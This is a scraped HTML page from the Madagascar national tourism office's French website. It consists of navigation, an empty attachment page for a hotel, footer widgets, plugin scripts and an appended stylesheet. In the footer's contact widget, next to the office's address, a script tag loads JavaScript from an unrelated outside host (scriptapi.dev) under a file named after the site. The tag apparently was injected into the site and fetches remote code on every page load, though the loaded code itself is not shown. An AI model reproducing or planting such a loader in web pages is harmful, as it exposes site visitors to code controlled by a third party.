	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/obt_heb/grand-hotel/">GRAND HOTEL</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">120237135</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 12 septembre 2019</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="25339"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-22 06:33:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2
body_size: 168
content:
/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}

.download-attachments table {
	border-collapse: collapse;
	border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}

.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
}

.download-attachments table td,
.download-attachments table th {
	padding: 8px;
	line-height: 1.6;
	vertical-align: top;
	border-top: 1px solid #ddd;
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}